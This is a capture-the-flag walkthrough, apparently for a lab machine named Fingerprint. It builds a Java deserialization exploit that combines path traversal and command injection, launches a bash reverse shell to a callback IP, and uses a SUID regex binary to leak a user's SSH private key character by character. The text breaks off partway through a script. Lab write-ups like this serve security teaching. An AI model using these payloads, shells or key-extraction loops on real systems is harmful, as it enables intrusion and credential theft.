Origin: http://10.10.11.127:8080
Connection: close
Referer: http://10.10.11.127:8080/welcome
Cookie: user=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoick8wQUJYTnlBQ0ZqYjIwdVlXUnRhVzR1YzJWamRYSnBkSGt1YzNKakxtMXZaR1ZzTGxWelpYS1VCTmR6NDErNWF3SUFCRWtBQW1sa1RBQUxabWx1WjJWeWNISnBiblIwQUJKTWFtRjJZUzlzWVc1bkwxTjBjbWx1Wnp0TUFBaHdZWE56ZDI5eVpIRUFmZ0FCVEFBSWRYTmxjbTVoYldWeEFINEFBWGh3QUFBQUFuUUFRRGRsWmpVeVl6STFNV1k0TURRMFkySXhPRGN3TVRNNU9USTRPVEZrTUdVMU9HTmxPVEU1TkdSbE4yWTFNelZpTVdJMFptRTJZbUptWlRBNE5qYzRaalowQUJSTVYyYzNaMVZTTVVWdFdEZFZUbmh6U25oeFduUUFDMjFwWTJobFlXd3hNak0xIn0.6dfequ2JzMYm2A6wgo6SU_pJWzWgqmGaChbRiXiEgTw; JSESSIONID=5be24804e69f2f8e24926192d35b
Pragma: no-cache
Cache-Control: no-cache
-----------------------------4846348006145620653253433735
Content-Disposition: form-data; name="avatar"; filename="file_example_JPG_100kB.jpg"
Content-Type: image/jpeg
...[snip]...
The response is simple, and gives the path the file is saved to:
HTTP/1.1 200 OK
Server: GlassFish Server Open Source Edition 5.0.1
X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 5.0.1 Java/Private Build/1.8)
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 66
Successfully uploaded to /data/uploads/file_example_JPG_100kB.jpg
And while it says it’s limited to image extensions only, I had no issue uploading other extensions.
Exploit Strategy
My first thought on seeing Java deserialization was to use ysoserial. I tried a handful of different gadget payloads, but none provided RCE.
It was clear from the obvious command injection in the .java files that the intended path is to write a custom serialized Java object (actually two).
I have the ability to upload files to Fingerprint, and full control over the cookie. The cookie has a UserProfileStorage object, which has a User object with id, username, password, and fingerprint. The username is used to generate the location of the profile location. When the profile is loaded, there’s a command that’s executed that’s command injectable.
I assume that when the cookie is decoded by the server, it uses the UserProfileStorage object to call readObject which calls readProfile which has the injectable code path:
public Profile readProfile() throws IllegalStateException {
final File profileFile = user.getProfileLocation();
try {
final Path path = Paths.get(profileFile.getAbsolutePath());
final byte[] content = Files.readAllBytes(path);
final Profile profile = (Profile) SerUtils.from(content);
if (profile.isAdminProfile()) { // load authentication logs only for super user
profile.getLogs().clear();
final String cmd = "cat " + AUTH_LOG.getAbsolutePath() + " | grep " + user.getUsername();
profile.getLogs().addAll(Arrays.asList(Terminal.run(cmd).split("\n")));
}
return profile;
} catch (final Exception e) {
throw new IllegalStateException("Error fetching profile");
}
}
To reach that point, I need have profile.isAdminProfile() return true. profile is read from the user.getProfileLocation() function and deserialized. The path to the profile is:
"/data/sessions/" + username + ".ser";
I can generate a profile with admin set to true, upload it using the image upload, and use the username field in the cookie to do a path traversal attack to have it load that profile.
The command that gets run is:
"cat " + AUTH_LOG.getAbsolutePath() + " | grep " + user.getUsername();
Both are based on the username. If I can create a username that gets the path to the profile to be /data/uploads/0xdf.ser, and a username that gives command execution in that injection, I’ll have execution.
The challenge is to come up with a username that both gets to the uploaded .ser file and has command injection in it.
To get to the profile, I’ll need something that looks like:
../uploads/0xdf.ser
There’s a lot of ways that I can do command injection. I’ll try a subshell ($()).
I can take a guess that perhaps it will handle my path correctly if I give it:
../../../../$(command)/../../../../data/uploads/0xdf.ser
If this worked, it would read my uploaded profile, see it’s an admin, and then execute the broken logs command, which would include the command in the subshell.
Create Maven Project
Install Maven
This code has a lot of dependencies. I’ll use Maven to organize this. Maven is a tool for managing a Java project. I initially installed Maven with apt install maven. In my VM, trying to start a project led to errors. That’s because it installed Maven 3.6.3, which doesn’t work with Java17, and leads to errors like:
[ERROR] Error executing Maven.
[ERROR] java.lang.IllegalStateException: Unable to load cache item
[ERROR] Caused by: Unable to load cache item
[ERROR] Caused by: Could not initialize class com.google.inject.internal.cglib.core.$MethodWrapper
I downloaded version 3.8.3 using the instructions on maven.apache.org and it worked. I think I could have used an older Java version as well.
Create Project Structure
This post gives a good idea for getting started with Maven. I’ll create a folder exploit and then in it I’ll create the folder structure for the various Java files I have and plan to use. Most of that can be done with the mvn archetype:generate command.
If I just run the command exactly from the tutorial, it will generate a structure like this:
oxdf@hacky$ mvn archetype:generate -DgroupId=com.mycompany.app -DartifactId=my-app -DarchetypeArtifactId=maven-archetype-quickstart -DarchetypeVersion=1.4 -DinteractiveMode=false
...[snip]...
oxdf@hacky$ tree my-app/
my-app/
├── pom.xml
└── src
├── main
│ └── java
│ └── com
│ └── mycompany
│ └── app
│ └── App.java
└── test
└── java
└── com
└── mycompany
└── app
└── AppTest.java
11 directories, 3 files
I’ll change the command slightly to get something that looks more like the packages from the source I already have:
oxdf@hacky$ mvn archetype:generate -DgroupId=com.admin.security.src -DartifactId=exploit -DarchetypeArtifactId=maven-archetype-quickstart -DarchetypeVersion=1.4 -DinteractiveMode=false
...[snip]...
oxdf@hacky$ tree exploit/
exploit/
├── pom.xml
└── src
├── main
│ └── java
│ └── com
│ └── admin
│ └── security
│ └── src
│ └── App.java
└── test
└── java
└── com
└── admin
└── security
└── src
└── AppTest.java
13 directories, 3 files
Now I’ll add the Java files I already have:
oxdf@hacky$ mkdir exploit/src/main/java/com/admin/security/src/model
oxdf@hacky$ cp User.java exploit/src/main/java/com/admin/security/src/model/
oxdf@hacky$ cp Profile.java exploit/src/main/java/com/admin/security/src/model/
oxdf@hacky$ mkdir exploit/src/main/java/com/admin/security/src/profile
oxdf@hacky$ cp UserProfileStorage.java exploit/src/main/java/com/admin/security/src/profile/
Fix External Dependencies
The next step is to run mvn package, and it will fail with a lot of errors. Many of the errors were for packages not existing. I’ll use grep to isolate those errors and sort -u to get them uniquely. There are three:
oxdf@hacky$ mvn package | grep -Eo 'package .* does not exist' | sort -u
package com.admin.security.src.utils does not exist
package javax.persistence does not exist
package lombok does not exist
com.admin.security.src.utils is custom for this application. I’ll deal with that later.
Project Lombok is a Java library for making simpler Java classes. It’s responsible for a lot of the @... decorators in the code from Fingerprint. This page shows had to add it to my pom.xml file. The automatically generated on includes junit (presumably java unit testing), so I’ll just add it in there:
...[snip]...
<dependencies>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.11</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.projectlombok</groupId>
<artifactId>lombok</artifactId>
<version>1.18.22</version>
<scope>provided</scope>
</dependency>
</dependencies>
...[snip]...
javax.persistence is an API for managing object mapping into persistent storage, like a database. It’s imported by User.java:
oxdf@hacky$ grep -r javax.persistence .
./src/main/java/com/admin/security/src/model/User.java:import javax.persistence.*;
The docs show all the classes, and I can see it’s a handful of decorators used in User.java (I’ve labeled them with a comment):
@AllArgsConstructor
@NoArgsConstructor
@Entity
@Data
@Table(name = "users") // <-- persistence
public class User implements Serializable {
private static final long serialVersionUID = -7780857363453462165L;
@Id // <-- persistence
@GeneratedValue(strategy = GenerationType.IDENTITY) // <-- persistence
@Column(name = "id") // <-- persistence
protected int id;
@Column(name = "username") // <-- persistence
protected String username;
@Column(name = "password") // <-- persistence
protected String password;
@Column(name = "fingerprint") // <-- persistence
protected String fingerprint;
public File getProfileLocation() {
final File dir = new File("/data/sessions/");
dir.mkdirs();
final String pathname = dir.getAbsolutePath() + "/" + username + ".ser";
return Paths.get(pathname).normalize().toFile();
}
public boolean isAdmin() {
return username.equals("admin");
}
public void updateProfile(final Profile profile) throws IOException {
final byte[] res = SerUtils.toByteArray(profile);
FileUtil.write(res, getProfileLocation());
}
}
Because I’m not interacting with a DB at all, I’ll just remove these lines and the import.
Utils
There are three classes in a utils package that are imported in both UserProfileStorage.java and User.java:
oxdf@hacky$ grep -r com.admin.security.src.utils .
./src/main/java/com/admin/security/src/profile/UserProfileStorage.java:import com.admin.security.src.utils.SerUtils;
./src/main/java/com/admin/security/src/profile/UserProfileStorage.java:import com.admin.security.src.utils.Terminal;
./src/main/java/com/admin/security/src/model/User.java:import com.admin.security.src.utils.FileUtil;
./src/main/java/com/admin/security/src/model/User.java:import com.admin.security.src.utils.SerUtils;
There are two functions called from SerUtils, from() and toByteArray(). From FileUtil, there’s only write(). And from Terminal, run().
Starting with Terminal.run(), it’s used in UserProfile.java:
if (profile.isAdminProfile()) { // load authentication logs only for super user
profile.getLogs().clear();
final String cmd = "cat " + AUTH_LOG.getAbsolutePath() + " | grep " + user.getUsername();
profile.getLogs().addAll(Arrays.asList(Terminal.run(cmd).split("\n")));
}
Because I’m just creating serialized objects here, I don’t care about actually running that in my code (the methods are not passed along in the object), so I can just comment out the entire if block above.
The other three functions are used. FileUtil.write() is used in User.java, and seems to take a byte array and a path:
public void updateProfile(final Profile profile) throws IOException {
final byte[] res = SerUtils.toByteArray(profile);
FileUtil.write(res, getProfileLocation());
}
This post shows many ways to do that. The Java NIO one looks clean and without external dependencies. My FileUtil.java turned out to be:
package com.admin.security.src.utils;
import java.io.File;
import java.io.IOException;
import java.nio.file.Files;
import java.nio.file.Paths;
public class FileUtil {
public static void write(final byte[] data, final File file) throws IOException {
if (!file.isFile()) {
file.createNewFile();
}
Files.write(Paths.get(file.getAbsolutePath()), data);
}
}
I’ll need to create the SerUtils.java file as well. toByteArray above takes a Java object and returns a byte array, which I can assume is the serialized object. This page has some nice code to do just that. This stack overflow has the functions for both directions.
package com.admin.security.src.utils;
import java.io.Serializable;
import java.io.IOException;
import java.io.ByteArrayOutputStream;
import java.io.ByteArrayInputStream;
import java.io.ObjectOutputStream;
import java.io.ObjectInputStream;
import java.lang.ClassNotFoundException;
public class SerUtils {
public static byte[] toByteArray(final Serializable obj) throws IOException {
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(obj);
oos.flush();
return bos.toByteArray();
}
public static Object from(byte[] data) throws IOException, ClassNotFoundException {
ByteArrayInputStream bis = new ByteArrayInputStream(data);
ObjectInputStream ois = new ObjectInputStream(bis);
return ois.readObject();
}
}
Fix Other Issues
I’ll compile this will mvn package. It throws a bunch of errors. Some are typos. Others require changes. For example, I don’t have a AUTH_LOG variable in Profile.java. I’ll just comment out the import, and comment out where it’s used (not needed).
I had to add a plugin to my pom.xml file like this:
</pluginManagement>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<configuration>
<source>8</source>
<target>8</target>
</configuration>
</plugin>
</plugins>
</build>
</project>
Build
When I build successfully, following the commands in the Maven tutorial, I can run it with:
oxdf@hacky$ java -cp target/exploit-1.0-SNAPSHOT.jar com.admin.security.src.App
Hello World!
If I don’t want to type in the full path to the class to run each time, I can use the maven-jar-plugin to create and pack the MANIFEST.MF file by adding it to the pom.xml:
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-jar-plugin</artifactId>
<configuration>
<archive>
<manifest>
<addClasspath>true</addClasspath>
<mainClass>com.admin.security.src.App</mainClass>
</manifest>
</archive>
</configuration>
</plugin>
I’ll need to set the mainClass attribute. Now on building:
oxdf@hacky$ java -jar target/exploit-1.0-SNAPSHOT.jar
Hello World!
Create Malicious Objects
Strategy
Now I want to create a main function to do malicious things. The project builder left this in place:
package com.admin.security.src;
/**
* Hello world!
*
*/
public class App
{
public static void main( String[] args )
{
System.out.println( "Hello World!" );
}
}
I’ll change it to have it generate two things:
- A simple serialized
Profileobject that hasadminset to true. - A serialized
UserProfileobject for the cookie that has the path that both gets to the uploaded profile and has command injection.
Profile Object
To create a Profile object, I’ll just create one like in the code I have, and then I’ll write it to a file using the SerUtils and FileUtil:
package com.admin.security.src;
import com.admin.security.src.model.Profile;
import com.admin.security.src.utils.SerUtils;
import com.admin.security.src.utils.FileUtil;
import java.util.ArrayList;
import java.io.File;
import java.io.IOException;
public class App {
public static void main( String[] args ) throws IOException {
Profile profile = new Profile(new ArrayList<>(), true);
FileUtil.write(SerUtils.toByteArray(profile), new File("./0xdf.ser"));
}
}
When I mvn package and then run this, it generates the file:
oxdf@hacky$ xxd 0xdf.ser
00000000: aced 0005 7372 0024 636f 6d2e 6164 6d69 ....sr.$com.admi
00000010: 6e2e 7365 6375 7269 7479 2e73 7263 2e6d n.security.src.m
00000020: 6f64 656c 2e50 726f 6669 6c65 3774 2025 odel.Profile7t %
00000030: 7b91 5797 0200 035a 000c 6164 6d69 6e50 {.W....Z..adminP
00000040: 726f 6669 6c65 4c00 0661 7661 7461 7274 rofileL..avatart
00000050: 000e 4c6a 6176 612f 696f 2f46 696c 653b ..Ljava/io/File;
00000060: 4c00 046c 6f67 7374 0010 4c6a 6176 612f L..logst..Ljava/
00000070: 7574 696c 2f4c 6973 743b 7870 0170 7372 util/List;xp.psr
00000080: 0013 6a61 7661 2e75 7469 6c2e 4172 7261 ..java.util.Arra
00000090: 794c 6973 7478 81d2 1d99 c761 9d03 0001 yListx.....a....
000000a0: 4900 0473 697a 6578 7000 0000 0077 0400 I..sizexp....w..
000000b0: 0000 0078
UserProfileStorage Object
To create a UserProfileStorage, I first need a User. The @AllArgsConstructor means that there is a constructor which sets all the args in the order they show up (from User.java):
@AllArgsConstructor
@NoArgsConstructor
@Data
public class User implements Serializable {
private static final long serialVersionUID = -7780857363453462165L;
protected int id;
protected String username;
protected String password;
protected String fingerprint;
I’ll create a user, not worrying about the password or fingerprint, and then base64 encode it and print it:
package com.admin.security.src;
import com.admin.security.src.model.User;
import com.admin.security.src.model.Profile;
import com.admin.security.src.profile.UserProfileStorage;
import com.admin.security.src.utils.SerUtils;
import com.admin.security.src.utils.FileUtil;
import java.util.ArrayList;
import java.util.Base64;
import java.io.File;
import java.io.IOException;
public class App {
public static void main( String[] args ) throws IOException {
Profile profile = new Profile(new ArrayList<>(), true);
FileUtil.write(SerUtils.toByteArray(profile), new File("./0xdf.ser"));
User user = new User(223, "../../../../$(ping -c 1 10.10.14.6)/../../../data/uploads/0xdf", "", "");
UserProfileStorage ups = new UserProfileStorage(user);
System.out.println(Base64.getEncoder().encodeToString(SerUtils.toByteArray(ups)));
}
}
I’ll package it, and then run:
oxdf@hacky$ java -jar target/exploit-1.0-SNAPSHOT.jar
rO0ABXNyADFjb20uYWRtaW4uc2VjdXJpdHkuc3JjLnByb2ZpbGUuVXNlclByb2ZpbGVTdG9yYWdlsVf4McAfoVsCAAFMAAR1c2VydAAjTGNvbS9hZG1pbi9zZWN1cml0eS9zcmMvbW9kZWwvVXNlcjt4cHNyACFjb20uYWRtaW4uc2VjdXJpdHkuc3JjLm1vZGVsLlVzZXKUBNdz41+5awIABEkAAmlkTAALZmluZ2VycHJpbnR0ABJMamF2YS9sYW5nL1N0cmluZztMAAhwYXNzd29yZHEAfgAETAAIdXNlcm5hbWVxAH4ABHhwAAAA33QAAHEAfgAGdAA+Li4vLi4vLi4vLi4vJChwaW5nIC1jIDEgMTAuMTAuMTQuNikvLi4vLi4vLi4vZGF0YS91cGxvYWRzLzB4ZGY=
Execution
RCE POC
I’ll upload 0xdf.ser on the avatar page. It returns in the background:
Successfully uploaded to /data/uploads/0xdf.ser
Then I’ll take the base64 generated above and put it into JWT.io (with the signing secret still there), updating the user field. That generates a new cookie:
On adding that cookie to Firefox, when I refresh the page:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
13:26:38.374336 IP 10.10.10.141 > 10.10.14.6: ICMP echo request, id 50182, seq 1, length 64
13:26:38.374362 IP 10.10.14.6 > 10.10.10.141: ICMP echo reply, id 50182, seq 1, length 64
Shell
I’ll encode a bash reverse shell in base64 to get rid of special characters:
oxdf@hacky$ echo 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxCg==
I’ll update the payload in my Java, and rebuild it. When I run it, I get a new base64 encoded UserProfileStorage object. I’ll paste that into JWT.io to update the cookie, and get a new one, which I can add to Firefox. On refreshing, I get a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.141 54908
bash: cannot set terminal process group (1161): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fingerprint:/opt/glassfish5/glassfish/domains/domain1/config$
I’ll use the standard script trick to upgrade the shell:
www-data@fingerprint:/opt/glassfish5/glassfish/domains/domain1/config$ script /dev/null -c bash
Script started, file is /dev/null
www-data@fingerprint:/opt/glassfish5/glassfish/domains/domain1/config$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@fingerprint:/opt/glassfish5/glassfish/domains/domain1/config$
Shell as john
Enumeration
Homedirs
As I noted in the file read vuln above, there are two users with homedirs on the box:
www-data@fingerprint:/home$ ls
flask john
I can’t access john (which means it’s likely where I’m to head next).
flask has the webapp from port 80. There’s nothing too exciting here given I was already able to pull and look at the source.
Webapps
It’s always worthwhile to look for creds in the webapps. The flask app doesn’t have much beyond the signing secret. Because it’s using a file (SQLite), it doesn’t need a password to connect.
The Java apps are a bit more complicated. I know there’s a User.java file, so I’ll find that first:
www-data@fingerprint:/$ find . -name User.java 2>/dev/null
./opt/glassfish5/glassfish/domains/domain1/applications/app/backup_files/User.java
In that same area of the file system, there’s an app.war file. WAR files is how Java applications are typically deployed. I’ll send it back to my host with nc (and check the hashes after transfer to make sure they match).
I’ll open it in jd-gui, and it’s the application:

I first looked in Settings.class, but nothing interesting in there.
In JWTUtil.class I can see the same signing secret, but this isn’t new to me:

Some of the functions seem to have a hard time decompiling, and show Java byte code instead of source. For example, LoginServlet.class has the doGet function:
When looking through the other files, HibernateUtil.class is interesting. Hibernate is an ORM solution for Java, which means is handles DB connections. In the getSessionFactory() function there’s a password:

I’ll note this for later.
Listening Services
netstat shows a bunch of listening ports:
www-data@fingerprint:/$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:40593 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:56531 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8088 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:34745 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:44445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:58401 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:51399 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::8686 :::* LISTEN 1521/java
tcp6 0 0 :::4848 :::* LISTEN 1521/java
tcp6 0 0 :::8080 :::* LISTEN 1521/java
tcp6 0 0 ::1:56531 :::* LISTEN -
tcp6 0 0 :::3700 :::* LISTEN 1521/java
tcp6 0 0 :::8181 :::* LISTEN 1521/java
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::7676 :::* LISTEN 1521/java
tcp6 0 0 ::1:58401 :::* LISTEN -
tcp6 0 0 ::1:51399 :::* LISTEN -
Many of them are GlassFish related, and some others I couldn’t figure out. But 8088 is interesting. It looks to be similar to the service running on 80:
www-data@fingerprint:/$ curl localhost:8088
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>mylog- Starting page</title>
<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,600" rel="stylesheet">
<link rel="stylesheet" href="static/dist/css/style.css">
<script src="https://unpkg.com/animejs@3.0.1/lib/anime.min.js"></script>
<script src="https://unpkg.com/scrollreveal@4.0.0/dist/scrollreveal.min.js"></script>
</head>
<body class="is-boxed has-animations">
...[snip]...
Interestingly, the broken 302 on /admin seems to have been fixed as it no longer returns the page in the 302:
www-data@fingerprint:/$ curl -v localhost:8088/admin
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to localhost (127.0.0.1) port 8088 (#0)
> GET /admin HTTP/1.1
> Host: localhost:8088
> User-Agent: curl/7.58.0
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 302 FOUND
< Content-Type: text/html; charset=utf-8
< Location: http://localhost:8088/login
< Content-Length: 0
< Server: Werkzeug/1.0.1 Python/2.7.17
< Date: Fri, 05 Nov 2021 10:52:48 GMT
<
* Closing connection 0
The login that worked on 80:
www-data@fingerprint:/$ curl localhost:80/login -d 'username=admin&password=u_will_never_guess_this_password' -H "Content-Type: application/x-www-form-urlencoded"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/admin">/admin</a>. If not click the link.
Doesn’t work on 8088:
www-data@fingerprint:/$ curl localhost:8088/login -d 'username=admin&password=u_will_never_guess_this_password' -H "Content-Type: application/x-www-form-urlencoded"
<html>
<head>
<link rel= "stylesheet" type= "text/css" href= "static/login.css">
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<body>
<title>Admin Login</title>
...[snip]...
I’ll come back to this later.
SUID
Looking at the SUID/SGID binaries, one immediately jumped out to me:
www-data@fingerprint:/$ find / -type f -perm -4000 -ls 2>/dev/null
394617 28 -rwsr-xr-x 1 root root 26696 Sep 16 2020 /bin/umount
393354 44 -rwsr-xr-x 1 root root 44664 Mar 22 2019 /bin/su
393287 32 -rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
393338 64 -rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
394616 44 -rwsr-xr-x 1 root root 43088 Sep 16 2020 /bin/mount
395381 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
395374 44 -rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
687 100 -rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
5033 428 -rwsr-xr-x 1 root root 436552 Aug 11 18:02 /usr/lib/openssh/ssh-keysign
10631 116 -rwsr-xr-x 1 root root 117880 Jun 15 10:45 /usr/lib/snapd/snap-confine
395567 16 -rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
394901 76 -rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
395012 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newuidmap
394808 44 -rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh
395010 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newgidmap
394806 76 -rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn
395028 60 -rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
393947 148 -rwsr-xr-x 1 root root 149080 Jan 19 2021 /usr/bin/sudo
395011 40 -rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
394755 52 -rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
56137 2212 -rwsr-sr-x 1 john john 2261627 Sep 26 17:31 /usr/bin/cmatch
395189 20 -rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
395048 24 -rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
265291 204 -rwsr-xr-x 1 root root 208376 Oct 16 02:20 /opt/google/chrome/chrome-sandbox
/usr/bin/cmatch is owned by john and runs as john.
cmatch
Running It
Running it complains about the number of arguments:
www-data@fingerprint:/$ cmatch
Incorrect number of arguments!
I’ll add args until I find that two is the right number:
www-data@fingerprint:/$ cmatch a
Incorrect number of arguments!
www-data@fingerprint:/$ cmatch a a
open a: no such file or directory
www-data@fingerprint:/$ cmatch a a a
Incorrect number of arguments!
When I have two, it complains that it can’t open a. It’s looking for a file. When I change the first a to /etc/passwd, it returns:
www-data@fingerprint:/$ cmatch /etc/passwd a
Found matches: 61
It looks like it’s doing some kind of count of matches. Some additional testing confirms this:
www-data@fingerprint:/$ cmatch /etc/passwd aa
Found matches: 0
www-data@fingerprint:/$ cmatch /etc/passwd b
Found matches: 51
www-data@fingerprint:/$ cmatch /etc/passwd john
Found matches: 3
The string john appears three times in /etc/passwd:
www-data@fingerprint:/$ grep john /etc/passwd
john:x:1000:1000:john:/home/john:/bin/bash
Trying with bash confirms:
www-data@fingerprint:/$ cmatch /etc/passwd bash
Found matches: 3
www-data@fingerprint:/$ grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/bin/bash
john:x:1000:1000:john:/home/john:/bin/bash
It looks to support regex too:
www-data@fingerprint:/$ wc /etc/passwd
32 41 1642 /etc/passwd
www-data@fingerprint:/$ cmatch /etc/passwd '.'
Found matches: 1610
. doesn’t match \n, and there are 32 new lines in the file, and 1610 + 32 = 1642. I can match on . or \n, and get the every character in the file:
www-data@fingerprint:/$ cmatch /etc/passwd '(.|\n)'
Found matches: 1642
Find SSH Key
The first thing I wanted to look for is john’s private key. It’s there:
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa a
Found matches: 19
I can confirm it’s got the typical format:
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----'
Found matches: 2
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN'
Found matches: 1
The file has 1766 characters:
www-data@fingerprint:/dev/shm$ cmatch /home/john/.ssh/id_rsa '(.|\n)'
Found matches: 1766
Manual Brute SSH Key
I can start by using ^ to look at the start of a line, and start building a string from there one character at a time.
I can show the first line is 21 bytes long:
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{20}'
Found matches: 1
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{30}'
Found matches: 0
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{25}'
Found matches: 0
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{22}'
Found matches: 0
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}'
Found matches: 1
Then I can add a newline, and keep looking:
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n'
Found matches: 1
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n.'
Found matches: 1
The next line is 22 bytes long:
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n.{40}'
Found matches: 0
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n.{30}'
Found matches: 0
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n.{20}'
Found matches: 1
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n.{25}'
Found matches: 0
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n.{22}'
Found matches: 1
www-data@fingerprint:/$ cmatch /home/john/.ssh/id_rsa '^-----BEGIN.{21}\n.{23}'
Found matches: 0
Just knowing the length isn’t enough. But it does show that I can build a string and test one character at a time.
For example, I’ll use this simple loop to look for the first character of the second line:
python -c "import string; print('\n'.join(string.ascii_letters))"
| while read c; do
cmatch /home/john/.ssh/id_rsa "^-----BEGIN.{21}\n${c}"
| grep -qv "Found matches: 0" && echo $c;
done
The Python command will print the ascii letters one per line. The while will read them into c, and then I’ll run cmatch. The result removes the string for no matches, and if something else if found (grep returns success), it will echo the character. It works!
www-data@fingerprint:/$ python -c "import string; print('\n'.join(string.ascii_letters))" | while read c; do cmatch /home/john/.ssh/id_rsa "^-----BEGIN.{21}\n${c}" | grep -qv "Found matches: 0" && echo $c; done
P
The first character is P. I can add “P” to the regex and check the next characters:
www-data@fingerprint:/$ python -c "import string; print('\n'.join(string.ascii_letters))" | while read c; do cmatch /home/john/.ssh/id_rsa "^-----BEGIN.{21}\nP${c}" | grep -qv "Found matches: 0" && echo $c; done
r
www-data@fingerprint:/$ python -c "import string; print('\n'.join(string.ascii_letters))" | while read c; do cmatch /home/john/.ssh/id_rsa "^-----BEGIN.{21}\nPr${c}" | grep -qv "Found matches: 0" && echo $c; done
o
This is working, but it’s not going fast enough. I’ll need to script it.
SSH Brute Script
I started a simple Python script to try to read the entire key. At first, I included all string.printable in my script, but it kept breaking due to invalid escapes. I then thought about an SSH key. It has the base64 alphabet, plus newlines, and “-“ at the top and bottom. So I limited the alphabet to that. The script looked like:
#!/usr/bin/env python3
import string
import subprocess
alpha = string.ascii_letters + string.digits + ' -/+=\n,:'
known = "-----BEGIN"
print(known, end="")
while True:
cont = False
for c in alpha:
if c in '+/':
c = f'\\{c}'
